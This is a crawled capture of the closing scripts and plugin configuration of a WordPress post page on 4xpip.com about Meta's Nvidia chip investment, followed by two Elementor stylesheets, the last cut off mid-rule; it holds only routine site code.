e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"3cf3367aef","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"6baabbbeec"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.3" id="oceanwp-drop-down-search-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.8.3" id="flickr-widget-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"6eac8868cd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/4xpip.com\/metas-massive-investment-in-nvidia-ai-chips\/","cart_redirectition":"","cart_page_url":"https:\/\/4xpip.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.2" id="eael-general-js" defer></script>
<script id="ald-scripts-js-extra">
var ald_params = {"nonce":"f611636d46","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","ald_pro":"0"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.8" id="ald-scripts-js" defer></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"0602852ec9","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.3" id="element-pack-helper-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/4xpip.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ee6e38582"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33773,"title":"Meta%27s%20Massive%20Investment%20in%20Nvidia%20AI%20Chips","excerpt":"","featuredImage":"https:\/\/4xpip.com\/wp-content\/uploads\/2024\/01\/Metas-Massive-Investment-in-Nvidia-AI-Chips-1024x538.webp"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","nonce":"2953c4f59a","urls":{"assets":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/4xpip.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/4xpip.com\/cart\/","checkout_page_url":"https:\/\/4xpip.com\/step\/checkout-2\/","fragments_nonce":"047afde35a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/4xpip.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js" defer></script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
    <script type="rocketlazyloadscript">
        var user_verification_scripts_vars={"siteUrl":"https:\/\/4xpip.com"}    </script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})};jQuery(document).on('click','button.ald-ajax-btn',function(e){if(jQuery(this).data('alm-click-selector')){var selector=jQuery(document).find(jQuery(this).data('alm-click-selector'));if(selector.length){jQuery(this).addClass('loading');selector.trigger('click')}else{jQuery(this).find('.ald-btn-label').text('No New Data Found')}}})});});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1769424277
body_size: 74
content:
.elementor-kit-18986{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;}.elementor-kit-18986 button,.elementor-kit-18986 input[type="button"],.elementor-kit-18986 input[type="submit"],.elementor-kit-18986 .elementor-button{background-color:#000000;color:#FFFFFF;}.elementor-kit-18986 e-page-transition{background-color:#FFBC7D;}.elementor-kit-18986 a{color:#007EB4;}.elementor-kit-18986 a:hover{color:#000000;}.elementor-kit-18986 h1{color:#000000;}.elementor-kit-18986 h2{color:#000000;}.elementor-kit-18986 h3{color:#000000;}.elementor-kit-18986 h4{color:#000000;}.elementor-kit-18986 h5{color:#000000;}.elementor-kit-18986 h6{color:#000000;}.elementor-kit-18986 img{border-radius:5px 5px 5px 5px;}.elementor-kit-18986 label{color:#000000;}.elementor-kit-18986 input:not([type="button"]):not([type="submit"]),.elementor-kit-18986 textarea,.elementor-kit-18986 .elementor-field-textual{color:#000000;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:15px;}.elementor-element{--widgets-spacing:15px 15px;--widgets-spacing-row:15px;--widgets-spacing-column:15px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1769424305
body_size: 1438
content:
.elementor-26998 .elementor-element.elementor-element-c6417a6{padding:0px 0px 50px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-c6417a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-c9c441a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-c9c441a .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26998 .elementor-element.elementor-element-fc0353b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fc0353b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fc0353b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-2e49992.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-b9856ac .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-fe54755{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-fe54755 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-fe54755 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26998 .elementor-element.elementor-element-0642892{text-align:center;}.elementor-26998 .elementor-element.elementor-element-0642892 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-97439bc{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-26998 .elementor-element.elementor-element-97439bc .elementor-share-btn__icon{--e-share-buttons-icon-size:3.4em;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26998 .elementor-element.elementor-element-bd730a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:25px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26998 .elementor-element.elementor-element-bd730a8.elementor-wc-products ul.products li.product span.onsale{display:block;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-a99e3a6.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-26998 .elementor-element.elementor-element-8e8bf7e .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:48px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-b5a74fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-b5a74fd .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8{padding:0px 0px 12px 0px;}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{right:0px;}.elementor-26998 .elementor-element.elementor-element-7a5d4a8.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26998 .elementor-element.elementor-element-03db659 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-f097a11 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-9baf78d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon{width:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon i{font-size:14px;}.elementor-26998 .elementor-element.elementor-element-70e9aa3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider-separator{width:100%;}.elementor-26998 .elementor-element.elementor-element-02a1c7d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26998 .elementor-element.elementor-element-5577834{text-align:center;}.elementor-26998 .elementor-element.elementor-element-5577834 .elementor-heading-title{font-family:"Lexend Deca", Sans-serif;font-size:18px;font-weight:600;}.elementor-26998 .elementor-element.elementor-element-9a9ff58{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-26998 .elementor-element.elementor-element-9a9ff58 .elementor-share-btn{font-size:calc(0.75px * 